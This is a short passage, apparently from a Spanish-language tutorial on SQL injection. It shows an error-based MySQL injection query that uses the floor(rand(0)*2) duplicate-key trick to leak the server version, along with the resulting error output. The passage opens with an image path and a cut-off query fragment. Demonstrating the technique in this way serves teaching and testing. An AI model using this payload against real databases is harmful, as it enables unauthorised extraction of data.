 t 2 union select 3) t group by 2)
webserver1
Usando MySQL
select * from almacen.productos where id = 1 and exists(select count(*), concat
(floor(rand(0)*2),'-> ',version()) from (select 1 union select 2 union select 3) t group
by 2)
Warning: mysql_query() [function.mysql-query]: Unable to save result set
in /var/www/pruebas/mysql.inc.php on line 14
Duplicate entry '1-> 5.1.54-1ubuntu4'
for key 'group_key'